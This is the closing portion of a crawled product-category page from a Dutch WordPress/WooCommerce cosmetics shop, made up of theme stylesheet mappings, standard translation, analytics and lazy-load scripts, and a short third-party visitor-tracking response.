s":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-responsive-text-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-section-title-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-list-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-button-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-info-box-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-section-title-style-under-and-over-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css","wd-mod-nav-menu-label-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-banner-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css","wd-banner-hover-zoom-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css","wd-text-block-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-dividers-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-row-divider.min.css","wd-widget-nav-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						jQuery(document).ready(function($) {
	$('.wd-header-mobile-nav').click(function(e){
		$('.mobile-nav').addClass('wd-opened');
		$('.woodmart-close-side').addClass('wd-close-side wd-fill wd-close-side-opened');
	});
	
	$('body').on('click', '.wd-close-side-opened', function(){
		$('.mobile-nav').removeClass('wd-opened');
		$(this).removeClass('wd-close-side wd-fill wd-close-side-opened');
	});
})							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>


<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>















<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ffc6f0b911b8179f00cc85c04bba433","fragment_name":"wc_fragments_9ffc6f0b911b8179f00cc85c04bba433","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="gt_widget_script_28489963-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28489963'] = {"default_language":"nl","languages":["ar","zh-CN","nl","en","fr","de","it","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-28489963","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_28489963-js-before
/* ]]> */
</script><script src="https://greenestcosmetics.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kappersproducten/" data-gt-orig-domain="greenestcosmetics.com" data-gt-widget-id="28489963" defer></script><script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://greenestcosmetics.com/wp-content/litespeed/js/d46177871f759a7543f9960ba9d2c2b5.js?ver=b837e"></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 19:05:09 -->

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=800628491&u=https%3A%2F%2Fgreenestcosmetics.com%2Fkappersproducten%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7045fc3c-9f9e-4210-afa2-1551844b981c', '800628491');window.visitorGlobalObject.setWhitelistedServices('tracking', '800628491');